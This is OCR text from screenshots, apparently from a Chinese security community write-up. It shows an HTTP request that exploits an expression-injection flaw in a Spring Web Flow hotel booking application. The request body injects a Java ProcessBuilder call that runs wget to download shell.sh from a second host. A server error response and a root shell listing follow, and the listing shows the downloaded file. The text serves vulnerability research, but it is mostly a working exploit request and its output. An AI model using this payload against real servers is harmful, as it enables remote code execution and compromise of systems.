 Raw Params Headers Hex
POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.12.100:30082
Content-Length: 147
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://192.168.12.100:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.100:30082/hotels/booking?execution=e2s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=16B05DA705D951ED37F87A3FEDA0F289
Connection: close
_eventId_confirm=&_csrf=94fbfda1-4854-4f0f-b528-ba5e0b4f3db4&_
(new+java.lang.ProcessBuilder("wget","http://192.168.12.106/sh
ell.sh")).start()=iswin
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 16:42:36 GMT
Connection: close
Content-Length: 10906
<html><head><title>Apache Tomcat/7.0.78 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;}
H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status
500 - Handler dispatch failed; nested exception is java.lang.IllegalAccessError</h1><HR
size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler
dispatch failed; nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server encountered an
internal error that prevented it from fulfilling this request.</u></p><p><b>exception</b>
<pre>org.springframework.web.util.NestedServletException: Handler dispatch failed; nested
exception is java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:650)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter
? < + > Type a search term 0 matches
11,246 bytes | 17 millis
root@69bc57966f42:/usr/local/tomcat# ls
LICENSE RELEASE-NOTES bin include logs shell.sh webapps
NOTICE RUNNING.txt conf lib native-jni-lib temp work
root@69bc57966f42:/usr/local/tomcat#
先知安全技术社区